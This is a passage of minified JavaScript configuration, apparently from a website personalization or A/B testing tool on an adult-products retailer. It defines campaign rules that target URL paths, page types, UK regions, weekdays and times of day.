ions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4283567058,audDisjCondId:1850552553,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]